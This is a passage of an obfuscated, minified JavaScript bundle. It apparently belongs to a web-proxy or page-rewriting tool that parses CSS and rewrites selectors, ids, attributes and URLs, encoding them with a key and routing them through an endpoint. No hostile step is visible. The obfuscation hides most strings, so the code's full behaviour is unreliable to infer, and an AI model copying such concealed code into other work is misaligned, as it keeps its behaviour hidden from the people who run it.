,'inset-inline-start':rP(0x7f8),'inset-inline-end':rP(0xf87),'inset-block':rP(0x879),'inset-inline':rP(0x609),'inset':rP(0xdb1),'margin-top':rP(0xba9),'margin-left':rP(0x46d),'margin-bottom':rP(0x4e2),'margin-right':rP(0x4fb),'margin-block-start':rP(0x834),'margin-block-end':rP(0xa33),'margin-inline-start':rP(0x248),'margin-inline-end':rP(0x704),'margin':rP(0x53c),'margin-block':rP(0xf7f),'margin-inline':rP(0x6f3),'width':rP(0xb2b),'height':rP(0xbe2),'min-width':rP(0xf4c),'min-height':rP(0x2a3),'max-width':rP(0x62a),'max-height':rP(0xf0c),'block-size':rP(0x694),'inline-size':rP(0x182),'min-block-size':rP(0xc98),'min-inline-size':rP(0x68a),'max-block-size':rP(0xe60),'max-inline-size':rP(0xd41),'align-self':rP(0x6cb),'justify-self':rP(0xcf3)}},'property':{'prelude':rP(0xbf4),'descriptors':{'syntax':rP(0xddd),'inherits':rP(0xb3d),'initial-value':rP(0xa3c)}},'scope':{'prelude':rP(0xdae),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':rP(0x7e2),'descriptors':null},'container':{'prelude':rP(0x3e0),'descriptors':null},'nest':{'prelude':rP(0x16d),'descriptors':null}},'node':d3};function kf(ZV){const jd=rP;switch(this[jd(0x466)]){case du:return this[jd(0xa5d)]();case dG:return this[jd(0xadf)]();case dN:return this[jd(0x7c0)](this[jd(0xecf)],ZV[jd(0xbf6)]);case df:return this[jd(0xd59)](this[jd(0xecf)],ZV[jd(0xbf6)]);case dd:return this[jd(0x90a)]();case dH:return this[jd(0x300)]();case dJ:return this[jd(0x579)]();case dV:return this[jd(0xd94)]();case d8:return this[jd(0xf0d)](this[jd(0x4a7)],this[jd(0xcc5)],jd(0x69a))?this[jd(0x382)]():this[jd(0xd23)](this[jd(0xecf)],ZV[jd(0xbf6)]);case dP:return this[jd(0x382)]();case d7:return this[jd(0x662)](this[jd(0x4a7)],0x75)&&this[jd(0x662)](this[jd(0x4a7)]+0x1,0x2b)?this[jd(0x656)]():this[jd(0x73e)]();case dE:{const ZJ=this[jd(0xcdb)](this[jd(0x4a7)]);if(0x2f===ZJ||0x2a===ZJ||0x2b===ZJ||0x2d===ZJ)return this[jd(0xadf)]();0x23===ZJ&&this[jd(0x206)](jd(0xf90),this[jd(0x4a7)]+0x1);break;}}}const kX={'getNode':kf},kN={'onWhiteSpace':function(ZV,ZJ){const jP=rP;null!==ZJ[jP(0xaeb)]&&jP(0xa8c)!==ZJ[jP(0xaeb)][jP(0xe8f)]&&null!==ZV&&jP(0xa8c)!==ZV[jP(0xe8f)]&&ZJ[jP(0xab9)]({'type':jP(0xa8c),'loc':null,'name':'\x20'});},'getNode':function(){const jc=rP;switch(this[jc(0x466)]){case df:return this[jc(0x4b7)]();case du:return this[jc(0x589)]();case dq:return this[jc(0xd3f)](0x1)===dq?this[jc(0xa09)]():this[jc(0xeb6)]();case d7:return this[jc(0xd2e)]();case dV:case dJ:return this[jc(0x579)]();case dH:0x2e===this[jc(0xcdb)](this[jc(0x4a7)])&&this[jc(0x206)](jc(0xec8),this[jc(0x4a7)]+0x1);break;case dE:switch(this[jc(0xcdb)](this[jc(0x4a7)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[jc(0xa8c)]();case 0x2e:return this[jc(0x6b9)]();case 0x2a:case 0x7c:return this[jc(0xd2e)]();case 0x23:return this[jc(0x589)]();case 0x26:return this[jc(0x99b)]();}}}};function kj(ZV){const jE=rP;return null!==ZV&&jE(0xadf)===ZV[jE(0xe8f)]&&('-'===ZV[jE(0x86a)][ZV[jE(0x86a)][jE(0xa86)]-0x1]||'+'===ZV[jE(0x86a)][ZV[jE(0x86a)][jE(0xa86)]-0x1]);}const kA={'getNode':kf,'onWhiteSpace'(ZV,ZJ){const jV=rP;kj(ZV)&&(ZV[jV(0x86a)]='\x20'+ZV[jV(0x86a)]),kj(ZJ[jV(0xaeb)])&&(ZJ[jV(0xaeb)][jV(0x86a)]+='\x20');},'expression':function(){const jJ=rP;return this[jJ(0x9ed)](this[jJ(0x22c)](null,!0x1));},'var':function(){const ji=rP,ZV=this[ji(0x4c0)]();if(this[ji(0x5cc)](),ZV[ji(0xab9)](this[ji(0x73e)]()),this[ji(0x5cc)](),this[ji(0x466)]===dG){ZV[ji(0xab9)](this[ji(0xadf)]());const ZJ=this[ji(0xe3a)],ZH=this[ji(0x3c0)]?this[ji(0xe36)](null):this[ji(0x22c)](this[ji(0xe69)],!0x1);if(ji(0xe36)===ZH[ji(0xe8f)]&&ZH[ji(0x56a)][ji(0xfbc)]){for(let Zv=ZJ-this[ji(0xe3a)];Zv<=0x0;Zv++)if(this[ji(0xd3f)](Zv)===dv){ZH[ji(0x56a)][ji(0x42a)]({'type':ji(0xac9),'loc':null,'value':'\x20'});break;}}ZV[ji(0xab9)](ZH);}return ZV;}},kQ=new Set([rP(0x60b),rP(0x984),rP(0xd87),'or']),kD={'parse':{'prelude'(){const jH=rP,ZV=this[jH(0x4c0)]();if(this[jH(0x466)]===d7){const ZJ=this[jH(0xf65)](this[jH(0x4a7)],this[jH(0xcc5)]);kQ[jH(0xe31)](ZJ[jH(0x83d)]())||ZV[jH(0xab9)](this[jH(0x73e)]());}return ZV[jH(0xab9)](this[jH(0xdd9)](jH(0xdb5))),ZV;},'block'(ZV=!0x1){const jv=rP;return this[jv(0xaaf)](ZV);}}},kS={'parse':{'prelude':null,'block'(){const jk=rP;return this[jk(0xaaf)](!0x0);}}};function kK(ZV,ZJ){const jZ=rP;return this[jZ(0x964)](()=>{const jq=jZ;try{return ZV[jq(0x8c3)](this);}finally{this[jq(0x5cc)](),this[jq(0x9e5)](0x0)!==dj&&this[jq(0x206)]();}},ZJ||(()=>this[jZ(0x22c)](null,!0x0)));}const kx={'layer'(){const jb=rP;this[jb(0x5cc)]();const ZV=this[jb(0x4c0)](),ZJ=kK[jb(0x8c3)](this,this[jb(0xfbf)]);return jb(0x22c)===ZJ[jb(0xe8f)]&&''===ZJ[jb(0x86a)]||ZV[jb(0xab9)](ZJ),ZV;},'supports'(){const jt=rP;this[jt(0x5cc)]();const ZV=this[jt(0x4c0)](),ZJ=kK[jt(0x8c3)](this,this[jt(0x358)],()=>kK[jt(0x8c3)](this,()=>this[jt(0xdd9)](jt(0xa7d))));return jt(0x22c)===ZJ[jt(0xe8f)]&&''===ZJ[jt(0x86a)]||ZV[jt(0xab9)](ZJ),ZV;}},kB={'container':kD,'font-face':kS,'import':{'parse':{'prelude'(){const jr=rP,ZV=this[jr(0x4c0)]();switch(this[jr(0x466)]){case dd:ZV[jr(0xab9)](this[jr(0x90a)]());break;case dP:case d8:ZV[jr(0xab9)](this[jr(0x382)]());break;default:this[jr(0x206)](jr(0xb02));}return this[jr(0x5cc)](),this[jr(0x466)]===d7&&this[jr(0xf0d)](this[jr(0x4a7)],this[jr(0xcc5)],jr(0xe97))?ZV[jr(0xab9)](this[jr(0x73e)]()):this[jr(0x466)]===d8&&this[jr(0xf0d)](this[jr(0x4a7)],this[jr(0xcc5)],jr(0x1d2))&&ZV[jr(0xab9)](this[jr(0xd23)](null,kx)),this[jr(0x5cc)](),this[jr(0x466)]===d8&&this[jr(0xf0d)](this[jr(0x4a7)],this[jr(0xcc5)],jr(0xf4d))&&ZV[jr(0xab9)](this[jr(0xd23)](null,kx)),this[jr(0x9e5)](0x0)!==d7&&this[jr(0x9e5)](0x0)!==dN||ZV[jr(0xab9)](this[jr(0x341)]()),ZV;},'block':null}},'layer':{'parse':{'prelude'(){const ja=rP;return this[ja(0x9ed)](this[ja(0x1da)]());},'block'(){const jG=rP;return this[jG(0xaaf)](!0x1);}}},'media':{'parse':{'prelude'(){const jf=rP;return this[jf(0x9ed)](this[jf(0x341)]());},'block'(ZV=!0x1){const jX=rP;return this[jX(0xaaf)](ZV);}}},'nest':{'parse':{'prelude'(){const jN=rP;return this[jN(0x9ed)](this[jN(0x750)]());},'block'(){const je=rP;return this[je(0xaaf)](!0x0);}}},'page':{'parse':{'prelude'(){const jj=rP;return this[jj(0x9ed)](this[jj(0x750)]());},'block'(){const jA=rP;return this[jA(0xaaf)](!0x0);}}},'scope':{'parse':{'prelude'(){const jQ=rP;return this[jQ(0x9ed)](this[jQ(0x16e)]());},'block'(ZV=!0x1){const jD=rP;return this[jD(0xaaf)](ZV);}}},'starting-style':{'parse':{'prelude':null,'block'(ZV=!0x1){const jS=rP;return this[jS(0xaaf)](ZV);}}},'supports':{'parse':{'prelude'(){const jK=rP;return this[jK(0x9ed)](this[jK(0xdd9)](jK(0xa7d)));},'block'(ZV=!0x1){const jx=rP;return this[jx(0xaaf)](ZV);}}}},kF={'parse'(){const jB=rP;return this[jB(0x9ed)](this[jB(0x750)]());}},kI={'parse'(){const jF=rP;return this[jF(0x9ed)](this[jF(0x4f0)]());}},kz={'parse'(){const jI=rP;return this[jI(0x9ed)](this[jI(0x73e)]());}},kT={'parse':function(){const jn=rP,ZV=this[jn(0x4c0)]();this[jn(0x5cc)]();ZJ:for(;!this[jn(0x844)];){switch(this[jn(0x466)]){case d7:ZV[jn(0xab9)](this[jn(0x73e)]());break;case dd:ZV[jn(0xab9)](this[jn(0x90a)]());break;case dG:ZV[jn(0xab9)](this[jn(0xadf)]());break;case dj:break ZJ;default:this[jn(0x206)](jn(0xd40));}this[jn(0x5cc)]();}return ZV;}},kp={'parse'(){const jz=rP;return this[jz(0x9ed)](this[jz(0x487)]());}},kR={'dir':kz,'has':kF,'lang':kT,'matches':kF,'is':kF,'-moz-any':kF,'-webkit-any':kF,'where':kF,'not':kF,'nth-child':kp,'nth-last-child':kp,'nth-last-of-type':kp,'nth-of-type':kp,'slotted':kI,'host':kI,'host-context':kI},kL=(ZV=>ER(Ep({},ZV)))({...kG,'parseContext':{'default':rP(0x8c7),'stylesheet':rP(0x8c7),'atrule':rP(0x9ff),'atrulePrelude'(ZV){const jT=rP;return this[jT(0x239)](ZV[jT(0x1001)]?String(ZV[jT(0x1001)]):null);},'mediaQueryList':rP(0x341),'mediaQuery':rP(0xdf1),'condition'(ZV){const jp=rP;return this[jp(0xdd9)](ZV[jp(0x2a1)]);},'rule':rP(0xb36),'selectorList':rP(0x750),'selector':rP(0x4f0),'block'(){const jR=rP;return this[jR(0xaaf)](!0x0);},'declarationList':rP(0x2bc),'declaration':rP(0x358),'value':rP(0xe36)},'features':{'supports':{'selector'(){const jL=rP;return this[jL(0x4f0)]();}},'container':{'style'(){const jU=rP;return this[jU(0x358)]();}}},'scope':d4,'atrule':kB,'pseudo':kR,'node':d5,'node':d3}),{tokenize:kU,parse:kC,generate:kO,lexer:kY,createLexer:kw,walk:kg,find:kW,findLast:ky,findAll:kh,toPlainObject:kM,fromPlainObject:km,fork:Z0}=kL;var Z1=u2(0x6f7),Z2=u2(0x14a1),Z3=u2(0x23b5),Z4=u2(0xbc6);const Z5=ZV=>{const jC=rP;let {protectUrlContext:ZJ,stylesheet:ZH,baseUrl:Zv='',key:Zk,endpoint:ZZ=Z3['A'][jC(0xab4)],idFilter:Zq,urlFilter:Zb,attributeFilter:ZG,tagNameFilter:Zf,isPageLevel:ZX=!0x1}=ZV;return Zc({'protectUrlContext':ZJ,'stylesheet':ZH,'direction':jC(0x814),'context':jC(0xab1),'baseUrl':Zv,'key':Zk,'endpoint':ZZ,'idFilter':Zq,'urlFilter':Zb,'attributeFilter':ZG,'tagNameFilter':Zf,'isPageLevel':ZX});},Z6=ZV=>Zc({'stylesheet':ZV,'direction':rP(0xef9),'context':rP(0xab1)}),Z7=ZV=>{const jO=rP;let {protectUrlContext:ZJ,selector:ZH,key:Zv,idFilter:Zk,attributeFilter:ZZ,tagNameFilter:Zq}=ZV;return Zc({'protectUrlContext':ZJ,'stylesheet':ZH,'direction':jO(0x814),'context':jO(0x22d),'baseUrl':'','key':Zv,'idFilter':Zk,'attributeFilter':ZZ,'tagNameFilter':Zq});},Z8=ZV=>{const jY=rP;let {protectUrlContext:ZJ,style:ZH,baseUrl:Zv='',key:Zk,endpoint:ZZ=Z3['A'][jY(0xab4)],idFilter:Zq,urlFilter:Zb,attributeFilter:ZG}=ZV,Zf=Zc({'protectUrlContext':ZJ,'stylesheet':ZH,'direction':jY(0x814),'context':jY(0x573),'baseUrl':Zv,'key':Zk,'endpoint':ZZ,'idFilter':Zq,'urlFilter':Zb,'attributeFilter':ZG});return ZH[jY(0x811)](';')&&!Zf[jY(0x811)](';')&&(Zf+=';'),Zf;},Z9=ZV=>{const jw=rP;let ZJ=Zc({'stylesheet':ZV,'direction':jw(0xef9),'context':jw(0x573)});return ZV[jw(0x811)](';')&&!ZJ[jw(0x811)](';')&&(ZJ+=';'),ZJ;},Zu=ZV=>{const jg=rP;let {protectUrlContext:ZJ,value:ZH,baseUrl:Zv='',key:Zk,endpoint:ZZ=Z3['A'][jg(0xab4)],idFilter:Zq,urlFilter:Zb,attributeFilter:ZG}=ZV;return Zc({'protectUrlContext':ZJ,'stylesheet':ZH,'context':jg(0x86a),'direction':jg(0x814),'baseUrl':Zv,'key':Zk,'endpoint':ZZ,'idFilter':Zq,'urlFilter':Zb,'attributeFilter':ZG});},Zd=ZV=>Zc({'stylesheet':ZV,'direction':rP(0xef9),'context':rP(0x86a)});function ZP(ZV,ZJ,ZH){const jW=rP,Zv=Z2['z1'][jW(0xa86)];if('*='===ZV){const Zk=ZH(ZJ);ZJ=(0x0,Z2['_'])(Zk)?Zk[jW(0xb5d)](Zv+0x4):Zk;}else{if('$='===ZV){const ZZ=ZH(ZJ);ZJ=(0x0,Z2['_'])(ZZ)?ZZ[jW(0xb5d)](Zv+0x4):ZZ;}else ZJ=ZH(ZJ);}return ZJ;}function Zc(ZV){const jy=rP,{stylesheet:ZJ,context:ZH}=ZV;let Zv,Zk,ZZ,Zq;if(jy(0x814)===ZV[jy(0x187)]){const {protectUrlContext:Zf,baseUrl:ZX,key:ZN,endpoint:Zj=Z3['A'][jy(0xab4)],isPageLevel:ZA}=ZV;Zv=ZQ=>ZV[jy(0x76c)]&&!ZV[jy(0x76c)](ZQ)?ZQ:(0x0,Z2['md'])(ZQ[jy(0x290)]('\x5c')[jy(0xb79)](''),ZN),Zk=function(ZQ){const js=jy;let ZD=arguments[js(0xa86)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Z1['MN'][js(0x382)];return ZQ[js(0xeb3)]('{{')&&ZQ[js(0x811)]('}}')?ZQ:ZQ[js(0xeb3)]('.')&&!ZQ[js(0xeb3)]('./')&&!ZQ[js(0xeb3)](js(0x1c3))||ZQ[js(0xeb3)]('#')?Z7({'protectUrlContext':Zf,'selector':ZQ,'key':ZN,'idFilter':ZV[js(0x76c)],'attributeFilter':ZV[js(0xcb2)]}):ZV[js(0x25b)]&&!ZV[js(0x25b)](ZQ)?ZQ:(ZA&&ZD===Z1['MN'][js(0x741)]&&(ZD=Z1['MN'][js(0x646)]),(0x0,Z1['Wq'])({'protectUrlContext':Zf,'url':ZX?new URL(ZQ,ZX)[js(0x6fb)]:ZQ,'kind':ZD,'key':ZN,'endpoint':Zj}));},ZZ=ZQ=>ZV[jy(0xcb2)]&&!ZV[jy(0xcb2)](ZQ)?ZQ:jy(0x6c3)[jy(0x1009)]((0x0,Z2['md'])(ZQ[jy(0xb5d)](0x5))[jy(0x83d)]()),Zq=ZQ=>ZV[jy(0xc5c)]&&ZV[jy(0xc5c)](ZQ)?jy(0x88c)+(0x0,Z2['md'])(ZQ[jy(0x83d)]()):ZQ;}else jy(0xef9)===ZV[jy(0x187)]?(Zv=ZQ=>(0x0,Z2['_'])(ZQ)?(0x0,Z2['ks'])(ZQ):ZQ,Zk=ZQ=>(0x0,Z1['EW'])(ZQ)?(0x0,Z1['sH'])(ZQ)[jy(0x221)]:ZQ,ZZ=ZQ=>(0x0,Z2['_'])(ZQ[jy(0xb5d)](0x5))?jy(0x6c3)+(0x0,Z2['ks'])(ZQ[jy(0xb5d)](0x5)[jy(0x83d)]()):ZQ,Zq=ZQ=>ZQ[jy(0xeb3)](jy(0x88c))&&(0x0,Z2['_'])(ZQ[jy(0xb5d)](0x3))?(0x0,Z2['ks'])(ZQ[jy(0xb5d)](0x3)):ZQ):jy(0x29c)===ZV[jy(0x187)]&&(Zv=ZQ=>ZQ,Zk=ZQ=>{const jh=jy;try{return new URL(ZQ,ZV[jh(0xe04)])[jh(0x6fb)];}catch(ZD){return ZQ;}},ZZ=ZQ=>ZQ,Zq=ZQ=>ZQ);const Zb=[],ZG=kC(ZJ,{'context':ZH});return kg(ZG,{'enter'(ZQ){const jM=jy;var ZD,ZS,ZK,Zx,ZB,ZF,ZI;Zb[jM(0xab9)](ZQ);const Zz=Zb[jM(0xa86)]>=0x3&&jM(0x3e5)===Zb[Zb[jM(0xa86)]-0x3][jM(0xda6)];if(jM(0x589)===ZQ[jM(0xe8f)])ZQ[jM(0xda6)]=Zv(ZQ[jM(0xda6)]);else{if(jM(0x6b9)===ZQ[jM(0xe8f)])ZQ[jM(0xda6)]=Zv(ZQ[jM(0xda6)]);else{if(jM(0x4b7)===ZQ[jM(0xe8f)]&&jM(0x73e)===ZQ[jM(0xda6)][jM(0xe8f)]&&ZQ[jM(0xda6)][jM(0xda6)][jM(0xeb3)](jM(0x6c3)))ZQ[jM(0xda6)][jM(0xda6)]=ZZ(ZQ[jM(0xda6)][jM(0xda6)]);else{if(jM(0x4b7)!==ZQ[jM(0xe8f)]||jM(0x73e)!==ZQ[jM(0xda6)][jM(0xe8f)]||'id'!==ZQ[jM(0xda6)][jM(0xda6)]&&jM(0xb39)!==ZQ[jM(0xda6)][jM(0xda6)]&&jM(0xa67)!==ZQ[jM(0xda6)][jM(0xda6)]||jM(0x90a)!==(null===(ZD=ZQ[jM(0x86a)])||void 0x0===ZD?void 0x0:ZD[jM(0xe8f)])){if(jM(0x4b7)!==ZQ[jM(0xe8f)]||jM(0x73e)!==ZQ[jM(0xda6)][jM(0xe8f)]||jM(0x195)!==ZQ[jM(0xda6)][jM(0xda6)]&&jM(0x734)!==ZQ[jM(0xda6)][jM(0xda6)]||jM(0x90a)!==(null===(ZS=ZQ[jM(0x86a)])||void 0x0===ZS?void 0x0:ZS[jM(0xe8f)])){if(jM(0x4b7)===ZQ[jM(0xe8f)]&&jM(0x73e)===ZQ[jM(0xda6)][jM(0xe8f)]&&jM(0xd16)===ZQ[jM(0xda6)][jM(0xda6)]&&jM(0x90a)===(null===(ZK=ZQ[jM(0x86a)])||void 0x0===ZK?void 0x0:ZK[jM(0xe8f)])&&(ZQ[jM(0x86a)][jM(0x86a)][jM(0xc76)](jM(0x195))||ZQ[jM(0x86a)][jM(0x86a)][jM(0xc76)](jM(0x734)))){if(jM(0x814)===ZV[jM(0x187)]){const ZT=(0x0,Z4['e'])(ZQ[jM(0x86a)][jM(0x86a)]);ZT!==ZQ[jM(0x86a)][jM(0x86a)]&&(ZQ[jM(0x86a)][jM(0x86a)]=ZQ[jM(0x86a)][jM(0x86a)]+',\x20'+ZT);}else{if(jM(0xef9)===ZV[jM(0x187)]){const Zp=(0x0,Z4['H'])(ZQ[jM(0x86a)][jM(0x86a)]);Zp!==ZQ[jM(0x86a)][jM(0x86a)]&&(ZQ[jM(0x86a)][jM(0x86a)]=Zp);}}}else{if(jM(0x4b7)===ZQ[jM(0xe8f)]&&jM(0x73e)===ZQ[jM(0xda6)][jM(0xe8f)]&&jM(0x86b)===ZQ[jM(0xda6)][jM(0xda6)]&&jM(0x90a)===(null===(Zx=ZQ[jM(0x86a)])||void 0x0===Zx?void 0x0:Zx[jM(0xe8f)]))jM(0x814)===ZV[jM(0x187)]?ZQ[jM(0x86a)][jM(0x86a)]=ZP(ZQ[jM(0xada)],ZQ[jM(0x86a)][jM(0x86a)],Zv):ZQ[jM(0x86a)][jM(0x86a)]=Zv(ZQ[jM(0x86a)][jM(0x86a)]);else{if(jM(0x4b7)===ZQ[jM(0xe8f)]&&jM(0x73e)===ZQ[jM(0xda6)][jM(0xe8f)]&&'id'===ZQ[jM(0xda6)][jM(0xda6)]&&jM(0x73e)===(null===(ZB=ZQ[jM(0x86a)])||void 0x0===ZB?void 0x0:ZB[jM(0xe8f)]))jM(0x814)===ZV[jM(0x187)]?ZQ[jM(0x86a)][jM(0xda6)]=ZP(ZQ[jM(0xada)],ZQ[jM(0x86a)][jM(0xda6)],Zv):ZQ[jM(0x86a)][jM(0xda6)]=Zv(ZQ[jM(0x86a)][jM(0xda6)]);else{if(jM(0x4b7)===ZQ[jM(0xe8f)]&&jM(0x73e)===ZQ[jM(0xda6)][jM(0xe8f)]&&jM(0x877)===ZQ[jM(0xda6)][jM(0xda6)]&&jM(0x73e)===(null===(ZF=ZQ[jM(0x86a)])||void 0x0===ZF?void 0x0:ZF[jM(0xe8f)]))ZV[jM(0x187)],ZQ[jM(0xda6)][jM(0xda6)]=Zv(ZQ[jM(0xda6)][jM(0xda6)]);else{if(jM(0x4b7)===ZQ[jM(0xe8f)]&&jM(0x73e)===ZQ[jM(0xda6)][jM(0xe8f)]&&jM(0xe5e)===ZQ[jM(0xda6)][jM(0xda6)]&&jM(0x90a)===(null===(ZI=ZQ[jM(0x86a)])||void 0x0===ZI?void 0x0:ZI[jM(0xe8f)]))jM(0x814)===ZV[jM(0x187)]?ZQ[jM(0x86a)][jM(0x86a)]=ZP(ZQ[jM(0xada)],ZQ[jM(0x86a)][jM(0x86a)],Zv):ZQ[jM(0x86a)][jM(0x86a)]=Zv(ZQ[jM(0x86a)][jM(0x86a)]);else{if(Zz&&jM(0x90a)===ZQ[jM(0xe8f)])ZQ[jM(0x86a)]=Zk(ZQ[jM(0x86a)],Z1['MN'][jM(0x741)]);else{if(jM(0x382)===ZQ[jM(0xe8f)])ZQ[jM(0x86a)]=Zk(ZQ[jM(0x86a)],Zz?Z1['MN'][jM(0x741)]:Z1['MN'][jM(0x382)]);else{if(jM(0xb36)===ZQ[jM(0xe8f)])ZQ[jM(0xe0f)][jM(0x56a)][jM(0xfc9)](ZR=>{const jl=jM;jl(0x22c)===ZR[jl(0xe8f)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[jl(0xf85)](ZR[jl(0x86a)])&&(ZR[jl(0x86a)]=Zc({...ZV,'stylesheet':ZR[jl(0x86a)],'context':jl(0xab1)}));});else{if(jM(0x22c)===ZQ[jM(0xe8f)]&&ZQ[jM(0x86a)][jM(0x4a4)]()[jM(0xeb3)](jM(0x69a))&&ZQ[jM(0x86a)][jM(0x4a4)]()[jM(0x811)](')')){const ZR=ZQ[jM(0x86a)][jM(0x4a4)]()[jM(0xb5d)](0x4,-0x1)[jM(0x4a4)](),ZL=ZR[jM(0xf94)](/^'(.*)'$/),ZU=ZR[jM(0xf94)](/^"(.*)"$/);let ZC='';ZC=ZL?'\x27'[jM(0x1009)](Zk(ZL[0x1],Z1['MN'][jM(0x382)]),'\x27'):ZU?'\x22'[jM(0x1009)](Zk(ZU[0x1],Z1['MN'][jM(0x382)]),'\x22'):Zk(ZR,Z1['MN'][jM(0x382)]),ZQ[jM(0x86a)]=ZQ[jM(0x86a)][jM(0x6ee)](ZR,ZC);}else jM(0xd2e)===ZQ[jM(0xe8f)]&&(ZQ[jM(0xda6)]=Zq(ZQ[jM(0xda6)]));}}}}}}}}}else jM(0x814)===ZV[jM(0x187)]?ZQ[jM(0x86a)][jM(0x86a)]=jM(0x2d9)+ZQ[jM(0x86a)][jM(0x86a)]:ZQ[jM(0x86a)][jM(0x86a)]=ZQ[jM(0x86a)][jM(0x86a)][jM(0xeb3)](jM(0x2d9))?ZQ[jM(0x86a)][jM(0x86a)][jM(0xb5d)](0x3):ZQ[jM(0x86a)][jM(0x86a)];}else jM(0x814)===ZV[jM(0x187)]?ZQ[jM(0x86a)][jM(0x86a)]=ZP(ZQ[jM(0xada)],ZQ[jM(0x86a)][jM(0x86a)],Zv):ZQ[jM(0x86a)][jM(0x86a)]=Zv(ZQ[jM(0x86a)][jM(0x86a)]);}}}},'leave'(ZQ){const jo=jy;Zb[jo(0xaf8)]();}}),kO(ZG);}},0x14a1:(E,V,J)=>{'use strict';const jm=a2d;J['d'](V,{'_':()=>S,'ks':()=>D,'md':()=>Q,'xE':()=>A,'z1':()=>G,'zp':()=>j});var H=J(0x190b),v=J(0xebc),k=J(0x19dd);const Z=jm(0xdc8)==typeof window,q=jm(0xe2d),b=jm(0x22b),G=b,X=new Map(),N=new Map();function j(x,B){const A0=jm;let F=arguments[A0(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return Q(x=encodeURIComponent(x),B,F);}function A(x){return decodeURIComponent(D(x));}function Q(x,B){const A1=jm;var F;let I=arguments[A1(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!x)return x;if(S(x))return x;if(!Z){const T=X[A1(0x380)](x);if(T)return T;}B=null!==(F=B)&&void 0x0!==F?F:(0x0,k['x'])();const z=(0x2===I?b:q)+H['A'][A1(0xf00)](x,B);return Z||(X[A1(0xd0a)](x,z),N[A1(0xd0a)](z,x)),z;}function D(x){const A2=jm;if(!x)throw new Error(A2(0xaf6));const B=K(x);if(!Z){const z=N[A2(0x380)](x);if(z)return z;}const F=x[A2(0xb5d)](0x2===B?b[A2(0xa86)]:q[A2(0xa86)]),I=H['A'][A2(0x8df)](F);return Z||(N[A2(0xd0a)](x,I),X[A2(0xd0a)](I,x)),I;}function S(x){if(!x)return!0x1;try{return K(x),!0x0;}catch(B){return!0x1;}}function K(x){const A3=jm;if(!x)throw new Error(A3(0xdb7));if(x[A3(0xeb3)](q))return 0x1;if(x[A3(0xeb3)](b)){if(x[A3(0xa86)]<b[A3(0xa86)]+0x4)throw new Error(A3(0x98d)[A3(0x1009)](x));const B=x[A3(0xb5d)](b[A3(0xa86)],b[A3(0xa86)]+0x4);if((0x0,v['i7'])(B))return 0x2;throw new Error(A3(0xb99)[A3(0x1009)](x));}throw new Error(A3(0x285)[A3(0x1009)](x));}},0x19dd:(E,V,J)=>{'use strict';let H;function v(Z){H=Z;}function k(){return H;}J['d'](V,{'x':()=>k,'z':()=>v});},0x6f7:(V,J,Z)=>{'use strict';const A4=a2d;Z['d'](J,{'EW':()=>ui,'GX':()=>uk,'Gy':()=>uP,'MN':()=>u4,'Ph':()=>Y,'Vp':()=>uc,'Wq':()=>uE,'Xz':()=>uv,'ep':()=>O,'g3':()=>u0,'ht':()=>u2,'lv':()=>z,'qF':()=>u1,'rI':()=>u8,'sH':()=>uJ});var q=Z(0x261a),G=Z(0x190b),X=Z(0xebc),j=Z(0x23b5),Q=Z(0x19dd),D=Z(0x18f7),K=Z(0x848),B=Z(0x143c),F=Z(0xcc4);const z=A4(0x5c0),O=A4(0x48c),Y=A4(0x8d4),u0=A4(0xd96),u1=A4(0xb1a),u2=[z,O,Y,u0,u1],u3=(0x0,F['t'])(j['A'][A4(0x8ac)]);let u4=function(uq){const A5=A4;return uq[A5(0x382)]=A5(0xaa6),uq[A5(0x218)]=A5(0xae9),uq[A5(0x741)]=A5(0x607),uq[A5(0xf36)]=A5(0x294),uq[A5(0x639)]='m',uq[A5(0x646)]='n',uq;}({});function u5(uq){const A6=A4;return Array[A6(0x712)](uq[A6(0xd31)][A6(0x37d)]())[A6(0xc05)](ub=>A6(0xea6)!=ub)[A6(0xa86)]>0x0;}const u6=new Uint32Array(0x100);for(let uq=0x0;uq<0x100;uq++){let ub=uq;for(let ut=0x0;ut<0x8;ut++)ub=0x1&ub?0xedb88320^ub>>>0x1:ub>>>0x1;u6[uq]=ub;}function u7(ur){const A7=A4;let ua=-0x1;for(let uG=0x0;uG<ur[A7(0xa86)];uG++)ua=ua>>>0x8^u6[0xff&(ua^ur[A7(0xcdb)](uG))];return~ua>>>0x0;}function u8(ur){const A8=A4;return ur[A8(0x290)]('.')[A8(0xc05)](ua=>''!==ua)[A8(0x6e2)]()[A8(0xa95)](ua=>u7(ua)%0x3e8)[A8(0xb79)]('/');}const u9=A4(0x207),uu=A4(0x22f),ud=A4(0x682);function uP(ur){const A9=A4;return A9(0xd9d)===ur[A9(0x8ac)]||A9(0x786)===ur[A9(0x8ac)];}function uc(ur){const Au=A4;return Au(0xcd8)===ur[Au(0x8ac)];}function uE(ur){const Ad=A4,{url:ua,kind:uG=u4[Ad(0x382)],baseUrl:uf,key:uX=null,protectUrlContext:uN}=ur;let {endpoint:ue}=ur;if(!ua)return'';if('#'===ua)return ua;if(Ad(0x759)==typeof ua&&ua[Ad(0xc76)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ad(0xf85)](ua))return ua;let uj=uv(ua,uf);if(Ad(0x773)!==uj[Ad(0x6d7)]&&Ad(0x644)!==uj[Ad(0x6d7)])return uj[Ad(0x6fb)];if(Ad(0xe63)===uj[Ad(0x62d)])return uj[Ad(0x6fb)];if(Ad(0x4f5)===uj[Ad(0x62d)])return uj[Ad(0x6fb)];if(/^\/_game-files(?:\/|$)/[Ad(0xf85)](uj[Ad(0xdec)])&&(Ad(0xdff)===uj[Ad(0x62d)]||uj[Ad(0x62d)][Ad(0x811)](Ad(0x901))||Ad(0xdf0)===uj[Ad(0x62d)]||uj[Ad(0x62d)][Ad(0x811)](Ad(0x2c2))))return uj[Ad(0x6fb)];if(ui(uj)){const {originalUrl:uz,kind:uT}=uJ(uj);return uT!==uG||u5(uj)?uE({...ur,'url':uz}):uj[Ad(0x6fb)];}let uA=(0x0,K['Vq'])(ue);var uQ,uD;(-0x1!==uA||(0x0,K['az'])(ur[Ad(0xbb6)],ue))&&(uA=null!==(uQ=null===(uD=ur[Ad(0xfc3)])||void 0x0===uD?void 0x0:uD[Ad(0xbd8)])&&void 